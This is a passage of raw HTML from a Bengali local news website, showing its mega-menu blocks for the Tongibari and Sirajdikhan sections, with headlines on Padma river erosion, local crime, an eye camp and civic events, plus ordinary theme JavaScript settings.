                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel="bookmark" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড">শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "35";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel="bookmark" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার">টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel="bookmark" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন">টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel="bookmark" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা">টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel=" bookmark" class="td-image-wrap " title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel="bookmark" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা">লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel="bookmark" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত">টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "185";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "37";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/sirajdikhan/" class="td-post-category">সিরাজদিখান</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel="bookmark" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন">সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/" class="td-post-category">শিক্ষাঙ্গন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel="bookmark" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী">ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel="bookmark" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ">সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" /></noscript></a></div>                <a 